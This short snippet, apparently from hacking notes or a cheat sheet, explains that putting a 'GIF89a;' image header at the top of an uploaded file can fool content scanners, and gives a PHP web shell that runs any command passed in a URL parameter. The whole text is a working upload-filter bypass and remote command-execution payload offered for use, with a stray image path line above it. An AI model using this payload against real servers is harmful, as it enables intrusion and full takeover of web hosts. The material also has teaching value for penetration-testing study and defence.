 GIF89a; header
GIF89a is a GIF file header. If uploaded content is being scanned, sometimes the check can be fooled by
putting this header item at the top of shellcode:
1 GIF89a;
2 <?
3 system($_GET['cmd']); # shellcode goes here
4 ?>